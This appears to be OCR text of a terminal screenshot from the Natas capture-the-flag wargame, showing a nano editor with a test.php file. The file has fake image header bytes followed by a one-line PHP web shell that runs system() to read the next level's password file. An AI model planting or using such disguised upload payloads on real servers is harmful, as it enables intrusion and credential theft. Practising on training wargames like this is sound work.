 max 1KB):
axyut@thispc: ~/Desktop/gajaBaar/natas/natas13
File Actions Edit View Help
GNU nano 7.2 test.php
����
View sourcecode
<?php
system('cat /etc/natas_webpass/natas14');
?>
[ Read 4 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line